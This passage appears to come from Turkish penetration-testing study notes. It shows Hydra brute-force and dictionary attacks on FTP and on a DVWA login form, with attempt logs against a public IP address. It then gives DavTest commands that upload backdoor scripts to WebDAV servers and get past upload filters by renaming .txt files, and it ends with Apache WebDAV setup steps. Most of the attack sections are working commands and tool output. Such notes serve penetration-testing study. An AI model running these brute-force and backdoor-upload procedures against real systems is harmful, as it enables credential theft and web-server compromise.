[ATTEMPT] target 46.45.187.221 - login "user" - pass "212121" - 553 of 14344379 [child 9] [ATTEMPT] target 46.45.187.221 - login "user" - pass "D1pNhf689y" - 554 of 14344379 [child] [**21**][**ftp**] host: **192.168.1.110** login: **user** password: **password** [STATUS] attack finished for 46.45.187.221 (valid pair found) 1 of 1 target successfully completed, 1 valid password found

#### **// Brute Force Attack**

> sudo su > hydra -V -f -l user -x 5:5:a ftp://46.45.187.221:21

-l : username

- -L : txt file for username
- -x : Brute Force parameter
- 3:3:1 : MIN|MAX|CHARSET // 1 means only numbers // a means only lowercase alphabetic chars // A means only uppercase alphabetic chars // a1 means only lowercase alphanumeric chars // A1 means only uppercase alphanumeric chars // a1+. means only alphanumeric, + and dot chars

-V : Show attempts

-f : Exit when the first found login/password pair

Output:

Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

```
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-03 15:17:52
[DATA] 16 tasks, 1 server, 11881376 login tries (l:1/p:11881376), ~742586 tries per task
[DATA] attacking service ftp on port 21
[ATTEMPT] target 46.45.187.221 - login "inclu" - pass "aaaaa" - 1 of 11881376 [child 0]
[ATTEMPT] target 46.45.187.221 - login "inclu" - pass "aaaab" - 2 of 11881376 [child 1]
[ATTEMPT] target 46.45.187.221 - login "inclu" - pass "aaaac" - 3 of 11881376 [child 2]
[ATTEMPT] target 46.45.187.221 - login "inclu" - pass "aaaad" - 4 of 11881376 [child 3]
[ATTEMPT] target 46.45.187.221 - login "inclu" - pass "aaaae" - 5 of 11881376 [child 4]
[ATTEMPT] target 46.45.187.221 - login "inclu" - pass "aaaaf" - 6 of 11881376 [child 5]
[ATTEMPT] target 46.45.187.221 - login "inclu" - pass "aaaag" - 7 of 11881376 [child 6]
[ATTEMPT] target 46.45.187.221 - login "inclu" - pass "aaaah" - 8 of 11881376 [child 7]
[ATTEMPT] target 46.45.187.221 - login "inclu" - pass "aaaai" - 9 of 11881376 [child 8]
```
…

#### <span id="page-13-0"></span>**Ekstra**

# <span id="page-13-1"></span>a. Header Kullanımı

Localhost'daki DVWA web uygulamasında oturum açtığımızda bir çerez bize verilecektir. Hydra'ya o çerezi vererek Brute Force dersindeki ekrana ulaşabilir ve sözlük saldırısı yapabiliriz.

> hydra -l admin -P /home/hasan/rockyou.txt -V -f localhost http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login&user\_ token=da3fde68a4be5125242233f46f7982cd:incorrect:**H=Cookie: security=low; PHPSESSID=rt55dt0h4mvouoo9o8td3q2fk6**"



# <span id="page-14-0"></span>**WEBDAV KEŞİF VE EXPLOİTATİON**

WebDav web sunucularda çalışan bir servistir ve hedef web sunucusuna dosya upload'lama, hedef web sunucusunda dosya değiştirme ve dosya silme gibi işlemlerin gerçekleştirilebilmesini sağlar. Ayrıntılı bilgi için bkz. Paketleme için Gözden Geçirilecekler / İnternettetn Edinilmiş Kıymetli Bilgiler / DavTest Yapma.docx

# <span id="page-14-1"></span>**a. WebDav Servisinin Keşfi**

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

Ubuntu 14.04 LTS ana makinasında apache web sunucusunun kurulu olduğunu ve apache sunucuda WebDav servisinin etkin olduğunu varsayalım.

WebDav servisi apache sunucularda nasıl etkin olur bilgisi için bkz. DavTest Yapma.docx #Apache'ye WebDav Kurulumu

Hedef web sunucusunda WebDav servisinin hangi dizinde aktif olduğunu tespit etmek için dir fuzzing yapan tool'lar kullanılmalıdır. Örn;

- dirb - dirbuster - wfuzz

Şimdi hedef web sunucusuna dir fuzzing yapalım ve hedef web sunucusu standard WebDav dizinlerinden birine sahip mi test edelim.

OSCP Kali:

> dirb http://172.16.3.72 // Ubuntu 14.04 LTS IP'si

Output:



Görüldüğü üzere hedef web sunucusu /webdav/ dizinine sahipmiş. Bu standard bir WebDav servisi dizinidir. Böylece bir sonraki exploitation adımında davtest tool'u ile hedef WebDav servisine bağlanırken kullanacağımız dizini tespit etmiş olduk.

Not: Dir fuzzing işlemi biten tool'ların çıktısındaki her satırın ivedilikle incelenmesi gerekmektedir. Çünkü çıktı sonuçlarında arada bir yerde WebDav'la alakalı bir dizin tespiti yer alabilir.

## <span id="page-15-0"></span>**c. WebDav Servisinin Exploit Edilmesi**

Artık WebDav servisinin kullandığı dizin tespitini yaptığımıza göre DavTest tool'u ile hedef WebDav servisine bağlanabilir ve exploitation işlemini başlatabiliriz. Örnek kullanımlar şu şekildedir;

// Hedef WebDav Servisini Test Etme > davtest -url http://172.16.3.72/webdav

// Hedef WebDav Dizinine Backdoor Dosyası Upload'lama > davtest -uploadfile /root/backdoor.php -uploadloc ./ -url http://172.16.3.72/webdav

// Hedef WebDav Dizinine DavTest İçinde Yüklü Backdoor'ları Upload'lama > davtest -sendbd auto -url http://172.16.3.72/webdav

// Hedef WebDav Dizinine DavTest İçinde Yüklü Backdoor'ları Txt Olarak Upload'lama // ve Sonra İlgili Betik Dili Uzantısına Dönüştürme (Böylece Güvenliği Bypass Etme) > davtest -move -sendbd auto -url http://172.16.3.72/webdav

İlgili işlemler hakkında daha detaylı bilgi için bkz. DavTest Yapma.docx#DavTest Kullanımı ve #Uygulama (Apache Sunucuda DavTest Yapma) Başlıkları

# <span id="page-17-0"></span>**DAVTEST YAPMA**

- a. DAVTest Nedir?
- b. WebDav Nedir?
- c. DavTest Kullanımı
- d. Apache'ye WebDav Kurulumu

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

- e. Uygulama (Apache'ye DavTest Yapma)
	- [+] Birebir denenmiştir ve başarıyla uygulanmıştır.
- f. Ekstra (( Cadaver istemcisi ile WebDav'a erişim ))
	- [+] Birebir denenmiştir ve başarıyla uygulanmıştır.
- g. Ekstra (( File Browser ile WebDav'a erişim ))
	- [+] Birebir denenmiştir ve başarıyla uygulanmıştır.

# <span id="page-17-1"></span>**a. DAVTest Nedir?**

DAVTest hedef web sunucularındaki WebDav servisini denetleyen ve exploit eden bir tool'dur. WebDAV servisi açık olan web sunucularına çalıştırılabilir dosya upload'lanabiliyor mu testini yapar ve upload'lanabiliyorsa backdoor koymamızı sağlar. DAVTest tool'u aşağıdaki işlemleri desteklemektedir:

- Hedef web sunucusuna otomatik olarak exploit dosyası gönderme

- Hedef web sunucusuna txt dosyası gönderme ve txt dosyasının ismini çalıştırılabilir dosya haline dönüştürmeyi deneme

- Hedef web sunucusuna gönderilen dosyayı otomatik olarak silme
- Hedef web sunucusuna rastgele herhangi bir dosya gönderebilme

## <span id="page-17-2"></span>**b. WebDav Servisi Nedir?**

WebDAV servisi istemcilere uzaktan web sunucusundaki web içeriğinde yetkili işlemler gerçekleştirebilmesini sağlayan bir http protokolü uzantısıdır. Bu servis ile istemciler web sunucusu üzerinde döküman oluşturma, döküman değiştirme, döküman taşıma gibi işlemlerini gerçekleştirebilmektedirler. Bu servis standard http verb'lerine (HEAD, GET, POST, PUT, DELETE, TRACE, …) ekstradan şu verb'leri de ekler.

#### COPY

Aynı sunucu içerisindeki bir url'den diğer url'ye kaynak kopyalaması işlemini yapar.

**MKCOL** 

Dizin oluşturur.

MOVE

Aynı sunucu içerisindeki bir url'den diğer url'ye kaynak taşıma işlemini yapar. PROPFIND Bir web kaynağının xml formatında özelliklerini getirtir. Ayrıca uzak sistemin dizin

hiyerarşisini getirmeyi de sağlar.

PROPPATCH

Bir kaynak üzerindeki birden fazla özelliği değiştirmeyi ve silmeyi sağlar.

LOCK Bir kaynağa kilit koyar.

UNLOCK Bir kaynaktaki killidi açar.

Şu web sunucuları WebDAV servisine sahiptirler:

- IIS Sunucular WebDAV modülü (optional)
- Apache Sunucular dav fs modülü veya Apache Subversion (svn) temelli bir WebDAV desteği (optional)
- Nginx Sunucular Kısıtlı bir WebDav modülü (optional)
- lighttpd Sunucular WebDav modülü (optional)

WebDav servisi ile dosya upload'lama, dosya silme ve dosya taşıma gibi işlemler yapabildiğimiz için aynı işlemleri yapan

- 
- File Transfer Protocol (FTP) // ya da FTP'nin secure hali FTPS protokolü
- SSH File Transfer Protocol (SFTP)
- 
- SMB or SAMBA // Uzaktan bir sistemin dosya hiyerarşisine erişim

servisleri WebDav servisinin alternatifleridirler.

## <span id="page-19-0"></span>**c. DAVTest Kullanımı**

WebDav servisini denetleyen ve exploit eden davTest tool'u Kali ile beraber gelmektedir. Kullanımı aşağıdaki gibidir:

// Default Kullanım > davtest -url http://www.example.com Output (e.g.): \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* **Testing DAV connection // WebDAV açık mı kontrolü** OPEN SUCCEED: http://192.168.1.209 **// WebDAV servisi açık** \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* NOTE Random string for this session: B0yG9nhdFS8gox \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* **Creating directory** MKCOL SUCCEED: Created http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox **// Hedef web sunucu // sunucusunda dizin // oluşturulur.** \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* **Sending test files // Hedef web sunucusundaki oluşturduğumuz dizin içerisine sırasıyla aynı isimli asp, txt, // perl, jsp, cfm, aspx, jhtml, php, html ve shtml dosyaları yollama denemeleri yapılır** PUT **asp** FAIL PUT **cgi** FAIL PUT **txt** SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.txt PUT **pl** SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.pl PUT **jsp** SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.jsp PUT **cfm** SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.cfm PUT **aspx** FAIL PUT **jhtml** SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8 gox.jhtml PUT **php** SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.php PUT **html** SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8 gox.html PUT **shtml** FAIL **// SUCCEED'ler hedef web sunucusuna upload'lamayı başarabildiğimiz dosyaları gösterir.** \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* **Checking for test file execution // Hedef web sunucusuna yollanabilen dosyaların içerisindeki betik kodları hedef sistemde çalışabiliyor // mu çalışamıyor mu kontrolünü yapar. Böylece hangi betik dili hedef sistemde kullanılıyor tespiti // yapılır ve gönderilecek shell ona göre belirlenebilir..** EXEC txt SUCCEED: http://192.168.1.209/DavTestDir B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.txt EXEC pl FAIL EXEC jsp FAIL

EXEC cfm FAIL EXEC jhtml FAIL EXEC php FAIL EXEC html SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.html **// SUCCEED'ler hedef web sunucusunda çalışabilen betik dillerini ifade eder.** \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* **/usr/bin/davtest Summary: // Hedef Web sunucunda başarılan işlemlerin özeti sunulur: // Hedef sistemde dizin oluşturuldu. // İsmi => DavTestDir\_B0yG9nhdFS8gox // // Put File: satırları upload'lanabilen dosyaları gösterir. // ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ // Dizin içerisine txt dosyası başarıyla yollandı. // Dizin içerisine pl dosyası başarıyla yollandı. // Dizin içerisine jsp dosyası başarıyla yollandı. // Dizin içerisine cfm dosyası başarıyla yollandı. // Dizin içerisine jhtml dosyası başarıyla yollandı. // Dizin içerisine php dosyası başarıyla yollandı. // Dizin içerisine html dosyası başarıyla yollandı. // // Executes: satırları hedef sistemde desteklenen (çalışabilen) betik dillerini gösterir. // ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ // Dizin içerisindeki txt dosyası çalıştırılabilir izne sahip // Dizin içerisindeki html dosyası çalıştırılabilir izne sahip** Created: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox PUT File: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.txt PUT File: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.pl PUT File: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.jsp PUT File: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.cfm PUT File: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.jhtml PUT File: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.php PUT File: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.html **Executes:** http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.**txt**

**Executes**: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.**html**

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Exexutes satırlarından desteklenen betik dillerini öğrenerek hedef web sunucusuna örneğin uygun bir backdoor konabilir ve web sunucusu hack'lenebilir. Backdoor upload'layabilmek için davtest tool'unun parametrelerinden faydalanılması gerekmektedir. Bu parametreler şunlardır:

> davtest -url <url> [options]





[ Burada bahsedilen davtest kullanımlarınun uygulamalı gösterimi sonraki başlıklarda yer alacaktır ]

# <span id="page-21-0"></span>i) Hedef WebDAV Servisini Denetleme ve Kendi Backdoor'umuzu Upload'lama

Aşağıdaki davtest tool'unun default kullanımını görmektesin. Default kullanım ile hedef WebDav servisine dosya upload'lanabiliyor mu, upload'lanabiliyorsa hedef web sunucu hangi betik dillerini destekliyor sonuçlarına ulaşırız. Bu işlem için davtest tool'u kendinde tanımlı tüm "asp, jsp, php, aspx,..." script'lerini içlerinde matematiksel işlemler bulundurur vaziyette hedef webdav servisinin dizinine upload'lamayı dener. Başarıyla upload'lanabilen script dosyalarından matematiksel işlemi hesaplayabilen (yani script kodunu çalıştıran) dosyaları tespit eder ve çıktıya Executes satırları olarak sunar. Executes: satırları hedef sistemde hangi script dillerinin çalışabildiğini bize söyler.

// Default Kullanımı

> davtest -url http://172.16.3.72/webdav // webdav dizin ismi WebDav kurulumuna göre // değişebilir.

Yukarıdaki kullanım ile çalışan betik dilini tespit ettikten sonra -uploadfile parametresine yerel sistemimizdeki dosya ve -uploadloc parametresine ise hedef web sunucusundaki bir url konarak hedef web sunucusuna WebDAV servisi üzerinden elle belirli bir uzantıda dosya (örn; backdoor) upload'layabiliriz.

// Yerel sistemimizdeki backdoor.php dosyası hedef sistemde bulunulan WebDav servi- // sinin kök dizinine, yani webdav dizinine upload'lanır ve exploitation'a giden yol // böylece açılır.

( yeni kali'lerde )

> davtest -uploadfile /root/backdoor.php -uploadloc backdoor.php -url http://172.16.3. 72/webdav

( eski kali'lerde )

> davtest -uploadfile /root/backdoor.php -uploadloc ./ -url http://172.16.3.72/webdav

Böylece elle hedef sisteme kendi backdoor dosyamızı upload'lama işlemini görmüş olduk.Bu noktadan sonra backdoor dosyamıza erişerek exploitation'ı (web site hack'lemesini) gerçekleştirebiliriz.

#### <span id="page-22-0"></span>ii) Hedef WebDav Servisine Güvenliği Bypass Ederek Backdoor Upload'lama

Eğer davtest tool'unun default kullanımı sonucunda hiçbir matematiksel işlem taşıyan betik dosyası upload'lanamamışsa ve sadece txt uzantılı dosya upload'lanabilmişse -move parametresi ile tüm script'leri txt uzantılı olarak hedef sisteme upload'layıp tüm dosyalar hedef web sunucusuna yerleştiğinde sırasıyla ilgili script uzantısına dönüştürülmeye çalışılabilir. Move komutu ile upload'lanan dosyalar ilgili betik dili uzantısına dönüşebilirlerse hedef sistemin upload mekanizmasındaki güvenlik önlemi bypass edilmiş olacaktır.

// Move ile hedef web sunucuya matematiksel işlem taşıyan betik dosyaları txt olarak // upload'lanır ve sonra dosyalar sunucuya yerleştikten sonra ilgili uzantılarına // dönüştürülmeye çalışılır.

> davtest -move -url http://172.16.3.72/webdav

Buradan hareketle belirli bir backdoor dosyasını txt uzantılı gönderip sonra çalıştırabilir uzantıya dönüştürebiliriz.

// TXT Yapma işlemi Kendi Backdoor'umuz İçin DavTest'te ÇALIŞMIYOR (!)

> davtest -move -uploadfile /root/backdoor.php -uploadloc ./ -url http://172.16.3.72/webdav

 $//^{\wedge}$ // || // ---- // Default kullanıma -move parametresi eklendiğinde çıktıya test betik dosyalarının // (matematiksel işlem taşıyan dosyaların) txt uzantılı olarak başarıyla upload'landığı ve // sonra MOVE komutuyla başarılı bir şekilde ilgili uzantılara hedef sunucuda // dönüştürüldüğü görülmektedir. Fakat kendi backdoor'umuzu upload'larken -move // parametresi aynı işlem gerçekleştirememektedir. Github'daki tool'un kaynak koduna // bakıldığında -move parametresinin sadece davtest tool'u içerisinde tanımlı backdoor'lar // upload'lanırken işlevsel olduğu görülmülmüştür. Kendi backdoor'umuz için move // parametresi çalışsın şeklinde bir kodlamaya rastlanmamıştır (Her kod bloğunun başında // işlevini anlatan yorum satırları bulunuyordu ve kendi backdoor'umuzu move ile // upload'lamaya dair bir kod bloğuna rastlanmadı). Ayrıca davtest log'larına bir default

// kullanım ve move parametresi sonrası bakılmıştır ve bir de kendi backdoor'umuz ve move

// parametresi sonrası bakılmıştır Log'larda default kullanım + move 'un dosyaları http put

// request ile txt uzantılı upload'ladığı görülmüştür, fakat kendi backdoor'umuz + move 'un

// dosyayı betik dili uzantısıyla upload'ladığı görülmüştür. Sonuç olarak kendi belirlediğimiz // bir backdoor'u txt olarak gönderip tekrar eski haline döndürme işlemini davtest ile

// yapamamaktayız. Fakat bir WebDav istemcisi olan (ve Kali'de yüklü olarak gelen) cadaver

// istemcisi ile bu işlemi manuel olarak yapabiliriz. Cadaver kullanımı ileride verilecektir.

# <span id="page-23-0"></span>iii) Hedef WebDav Servisine DavTest İçinde Yüklü Backdoor'u Upload'lama

-sendbd (send backdoor) parametresi ise i) maddesinde yapıldığı üzere kendi backdoor dosyamızı upload'lamak yerine davtest tool'undaki tüm betik dilleri için tanımlı backdoor'ları hedef sisteme upload'lamayı sağlar. Davtest tool'una sendbd parametre değeri olarak auto verilirse davtest tool'u hedef sistemde sadece saptadığı desteklenen (çalışabilen) script dillerinde "shell script" dosyalarını upload'layacaktır.

// Tüm matematiksel işlem taşıyan script'ler gönderilir. Çalışabilen script'ler saptanır ve // sendbd auto parametresi ile desteklenen türden backdoor dosyaları hedef sisteme // upload'lanır ve exploitation'a giden yol açılır.

> davtest -sendbd auto -url http://172.16.3.72/webdav

# <span id="page-23-1"></span>iv) Hedef WebDav Servisine DavTest İçinde Yüklü Backdoor'u Güvenliği Bypass Ederek Upload'lama

Nihai olabilecek kullanım şekli (-move ve -sendbd nin beraber kullanımı) aşağıda verilmiştir. Daha önce ifade edildiği üzere move parametresi hedef sisteme upload'lanan dosyaları txt uzantılı upload'layıp dosyalar sunucuya yerleştikten sonra ilgili uzantılarına dönüştürmeye yarıyordu ve sendbd parametresi ise "davtest içinde yüklü" backdoor'ları upload'lamaya yarıyordu. Beraber kullanıldıklarında ikisinin özellikleri birleşir. Aşağıdaki kullanımda davtest default kullanımı dolayısıyla önce tüm matematiksel işlemlere sahip test script'leri hedef sisteme yollanır, ancak -move parametresi kullanıldığı için txt uzantılı yapılarak yollanır. Ardından move parametresi ile hedef sistemde tüm txt uzantılı dosyalar ilgili script uzantısına dönüştürülmeye çalışılır. Dönüşen dosyalar içerisinden matematiksel işlemi hesaplayan (yani çalışan) script'ler tespit edilir ve böylece hedef sistemin desteklediği script dilleri saptanır. Ardından -sendbd auto ile desteklenen türden shell dosyaları hedef sisteme txt olarak gönderilip sonradan ilgili betik uzantısına dönüştürülerek upload'lanır.

// Move ile hedef web sunucuya matematiksel işlem taşıyan betik dosyaları txt olarak // upload'lanır ve sonra dosyalar sunucuya yerleştikten sonra ilgili uzantılarına // dönüştürülmeye çalışılır. Dönüşen betik dosyaları içersinden matemetiksel işlemi

// hesaplayanlar tespit edilir ve böylece desteklenen betik dilleri belirlenir. Ardından belir- // lenen betik dillerinde davtest içindeki backdoor'lar hedef sisteme txt olarak upload'lanır // ve sonra ilgili uzantılarına dönüştürülerek exploitation'a giden yol açılır.

> davtest -move -sendbd auto -url http://172.16.3.72/webdav

#### <span id="page-24-0"></span>**d. Apache'ye WebDav Kurulumu**

[+] Birebir denenmiştir ve başarıyla Ubuntu 14.04 LTS ana makinasına kurulmuştur.

DavTest Tool'unu hedef apache sunucuda kullanabilmek için hedef apache sunucuda bir apache modülü olan WebDav modülünün kurulu olması gerekmektedir. Bu nedenle apache sunucuya WebDav modülü şu şekilde kurulmaktadır.

# Apache sunucuda WebDav modülü (servisi) için herhangi bir isimde dizin oluşturulur. sudo mkdir /var/www/webdav

# Apache yazılımına /var/www'de yazma izni vermek için owner izni apache kullanıcısına # verilir. sudo chown -R www-data:www-data /var/www/

# Apache sunucusuna webdav modülleri yüklenir. sudo a2enmod dav sudo a2enmod dav\_fs

# Apache sunucusundaki 000-default.conf konfigurasyon dosyası açılır. nano /etc/apache2/sites-available/000-default.conf

> # İlk satıra aşağıdaki ifade girilir. DavLockDB /var/www/DavLock

# Ardından <VirtualHost> tag'ları arasına ise aşağıdaki ifadeler girilir. Alias /webdav /var/www/webdav <Directory /var/www/webdav> DAV On </Directory>

# Sonuç olarak 000-default.conf konfigurasyon dosyasının son # hali şuna benzer olacaktır: **DavLockDB /var/www/DavLock** <VirtualHost \*:80> # The ServerName directive sets the request scheme, hostname and port that # the server uses to identify itself. This is used when creating # redirection URLs. In the context of virtual hosts, the ServerName

 # specifies what hostname must appear in the request's Host: header to # match this virtual host. For the default virtual host (this file) this # value is not decisive as it is used as a last resort host regardless. # However, you must set it for any further virtual host explicitly. #ServerName www.example.com

 ServerAdmin webmaster@localhost DocumentRoot /var/www/html

 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn, # error, crit, alert, emerg. # It is also possible to configure the loglevel for particular # modules, e.g. #LogLevel info ssl:warn

 ErrorLog \${APACHE\_LOG\_DIR}/error.log CustomLog \${APACHE\_LOG\_DIR}/access.log combined

 # For most configuration files from conf-available/, which are # enabled or disabled at a global level, it is possible to # include a line for only one particular virtual host. For example the # following line enables the CGI configuration for this host only # after it has been globally disabled with "a2disconf". #Include conf-available/serve-cgi-bin.conf

 **Alias /webdav /var/www/webdav <Directory /var/www/webdav> DAV On </Directory>**

</VirtualHost>

# vim: syntax=apache ts=4 sw=4 sts=4 sr noet

# Son olarak apache servisi yeniden başlatılır. sudo service apache2 restart

Böylece WebDav servisi apache'ye kurulmuş olacaktır.

#### **Uyarı**

WebDav servisine erişimin kullanıcı adı ve şifre ile yapılması isteniyorsa DIGEST authentication modülü kullanılabilir. Bunun için;

# Apache sunucusunda WebDav servisi için hesap oluşturulur.

> adduser alex // Şifre sorduğunda da alex diyelim.

# WebDav servisi hesabı sudo grubuna eklenir.

> usermod -aG sudo alex

# Apache Digest modülü enable edilir. > sudo a2enmod auth\_digest

# Digest dosyası oluşturabilmek için gerekli dependency'ler yüklenir. > sudo apt-get install apache2-utils

# Digest kullanıcı adı - şifre dosyası oluşturulur. > sudo htdigest -c /etc/apache2/users.password webdav alex // Şifre sorulduğunda alex // girilir.

# Apache user'ının (www-data nın) digest kullanıcı adı - # şifre dosyasını okumasına izin verilir. > sudo chown www-data:www-data /etc/apache2/users.password

# Ardından apache sunucusundaki 000-default.conf konfigurasyon dosyası açılır. > nano /etc/apache2/sites-available/000-default.conf

# <Directory> tag'ları arasına aşağıdaki satırlar girilir: AuthType Digest AuthName "webdav" AuthUserFile /etc/apache2/users.password Require valid-user

# Sonuç olarak 000-default.conf konfigurasyon dosyasının son # hali şuna benzer olur: DavLockDB /var/www/DavLock

#### <VirtualHost \*:80>

